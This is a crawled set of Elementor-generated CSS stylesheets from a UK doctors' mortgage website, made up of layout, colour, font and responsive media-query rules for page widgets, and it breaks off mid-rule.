.e-form__buttons__wrapper__button-next{background-color:#FFC400;color:var( --e-global-color-primary );}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-button[type="submit"]{background-color:#FFC400;color:var( --e-global-color-primary );}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-button[type="submit"] svg *{fill:var( --e-global-color-primary );}.elementor-227 .elementor-element.elementor-element-61d1fdc .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-227 .elementor-element.elementor-element-ef2cee4{text-align:start;}.elementor-227 .elementor-element.elementor-element-ef2cee4 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:600;line-height:34px;color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-243c1e5{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:23px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-227 .elementor-element.elementor-element-243c1e5 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-227 .elementor-element.elementor-element-243c1e5 .elementor-social-icon i{color:#CEE3F4;}.elementor-227 .elementor-element.elementor-element-243c1e5 .elementor-social-icon svg{fill:#CEE3F4;}.elementor-227 .elementor-element.elementor-element-17c890f{--divider-border-style:solid;--divider-color:#FFFFFF4F;--divider-border-width:1px;}.elementor-227 .elementor-element.elementor-element-17c890f .elementor-divider-separator{width:100%;}.elementor-227 .elementor-element.elementor-element-17c890f .elementor-divider{padding-block-start:13px;padding-block-end:13px;}.elementor-227 .elementor-element.elementor-element-dbe3028{width:var( --container-widget-width, 115.726% );max-width:115.726%;--container-widget-width:115.726%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#CEE3F4;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-item > a{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:34px;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-227 .elementor-element.elementor-element-5d54e46 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-ae716af > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-10d442f > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-227 .elementor-element.elementor-element-790752e{width:31.92%;}.elementor-227 .elementor-element.elementor-element-5d54e46{width:19.079%;}.elementor-227 .elementor-element.elementor-element-ae716af{width:16.746%;}.elementor-227 .elementor-element.elementor-element-10d442f{width:32.255%;}}/* Start custom CSS */.um-footer-heading {
    margin-bottom: 5px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-1668.css?ver=1768919157
body_size: -84
content:
.elementor-1668 .elementor-element.elementor-element-c47ca27{--display:flex;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-1668 .elementor-element.elementor-element-c47ca27:not(.elementor-motion-effects-element-type-background), .elementor-1668 .elementor-element.elementor-element-c47ca27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5DA6CE;}.elementor-1668 .elementor-element.elementor-element-2715c27{background-color:#5DA6CE;padding:10px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}@media(max-width:767px){.elementor-1668 .elementor-element.elementor-element-c47ca27{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1668 .elementor-element.elementor-element-2715c27{padding:0px 0px 0px 0px;border-width:1px 1px 1px 1px;}}/* Start custom CSS for html, class: .elementor-element-2715c27 */iframe {
    background-color: transparent !important;
  }

  @media (max-width: 768px) { 
    iframe {
      height: 510px !important;
    }
    
    .dev-iheight {
      height: 510px !important;
    }
  }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-1330.css?ver=1768919533
body_size: 1195
content:
.elementor-1330 .elementor-element.elementor-element-b26a25c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1330 .elementor-element.elementor-element-b26a25c:not(.elementor-motion-effects-element-type-background), .elementor-1330 .elementor-element.elementor-element-b26a25c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1330 .elementor-element.elementor-element-b26a25c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-1330 .elementor-element.elementor-element-b26a25c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-91f191a{padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-91f191a .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;}.elementor-1330 .elementor-element.elementor-element-c2fab34{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-e55a4f6 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-1330 .elementor-element.elementor-element-86bb934.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-86bb934.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-86bb934.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-86bb934 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-86bb934 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-86bb934 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-86bb934 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-088258d > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-d5442cb.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-d5442cb.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-d5442cb.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-d5442cb .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-d5442cb .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-d5442cb .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-d5442cb .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-0b6567a{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-0d3797a > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-9d1c473.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-9d1c473.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-9d1c473.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-9d1c473 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-9d1c473 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-9d1c473 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-9d1c473 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-293abf7 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-3a2df11.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-3a2df11.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-3a2df11.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-3a2df11 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-3a2df11 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-3a2df11 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-3a2df11 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-dc03b79{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-903088e > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-0a2fd68.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-0a2fd68.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-0a2fd68.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-0a2fd68 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-0a2fd68 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-0a2fd68 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-0a2fd68 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-a251c07 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-d7c3dcf.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-d7c3dcf.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-d7c3dcf.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-d7c3dcf .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-d7c3dcf .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-d7c3dcf .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-d7c3dcf .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-67b50c2{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-1ce6235 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-a729a3b.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-a729a3b.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-a729a3b.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-a729a3b .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-a729a3b .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-a729a3b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-a729a3b .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-8c6a786 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-3aad802.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-3aad802.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-3aad802.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-3aad802 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-3aad802 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-3aad802 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-3aad802 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1330 .elementor-element.elementor-element-82ba706 .elementor-button{background-color:#FFC400;font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1330 .elementor-element.elementor-element-82ba706{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1330 .elementor-element.elementor-element-1a81e74 .elementor-button{background-color:#FFC40000;font-family:"Titillium Web", Sans-serif;font-size:28px;font-weight:400;line-height:40px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:0px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-1a81e74{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1330 .elementor-element.elementor-element-eb56fb0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1330 .elementor-element.elementor-element-eb56fb0:not(.elementor-motion-effects-element-type-background), .elementor-1330 .elementor-element.elementor-element-eb56fb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1330 .elementor-element.elementor-element-eb56fb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-1330 .elementor-element.elementor-element-eb56fb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1330 .elementor-element.elementor-element-450a0ff8{padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-450a0ff8 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;}.elementor-1330 .elementor-element.elementor-element-5119fecf{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-307c9d16 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-4977a6f1.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-4977a6f1.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-4977a6f1.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-4977a6f1 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-4977a6f1 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-4977a6f1 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-4977a6f1 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-2fc3eb6d > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-2cba90ab.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-2cba90ab.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-2cba90ab.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-2cba90ab .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-2cba90ab .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-2cba90ab .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-2cba90ab .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-262ce5e4{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-734d0c3d > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-61fadf08.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-61fadf08.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-61fadf08.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-61fadf08 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-61fadf08 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-61fadf08 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-61fadf08 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-755a440 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-433f1817.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-433f1817.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-433f1817.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-433f1817 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-433f1817 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-433f1817 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-433f1817 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-64b1f068{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-7cadc146 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-72fb6d20.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-72fb6d20.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-72fb6d20.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-72fb6d20 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-72fb6d20 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-72fb6d20 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-72fb6d20 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-36b991e > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-35af3d07.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-35af3d07.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-35af3d07.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-35af3d07 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-35af3d07 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-35af3d07 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-35af3d07 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-5b135bcb{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-6a13b3ab > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-39efd12c.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-39efd12c.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-39efd12c.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-39efd12c .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-39efd12c .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-39efd12c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-39efd12c .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-12d5a7ea > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-3bdef5af.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1330 .elementor-element.elementor-element-3bdef5af.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1330 .elementor-element.elementor-element-3bdef5af.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-3bdef5af .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1330 .elementor-element.elementor-element-3bdef5af .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1330 .elementor-element.elementor-element-3bdef5af .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1330 .elementor-element.elementor-element-3bdef5af .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1330 .elementor-element.elementor-element-6d878f69 .elementor-button{background-color:#FFC400;font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1330 .elementor-element.elementor-element-6d878f69{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1330 .elementor-element.elementor-element-534570cc .elementor-button{background-color:#FFC40000;font-family:"Titillium Web", Sans-serif;font-size:28px;font-weight:400;line-height:40px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:0px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-534570cc{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}@media(max-width:767px){.elementor-1330 .elementor-element.elementor-element-e55a4f6 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-86bb934 .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-088258d > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-d5442cb .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-0d3797a > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-9d1c473 .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-293abf7 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-3a2df11 .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-903088e > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-0a2fd68 .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-a251c07 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-d7c3dcf .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-1ce6235 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-a729a3b .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-8c6a786 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-3aad802 .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-82ba706{margin:0px 0px 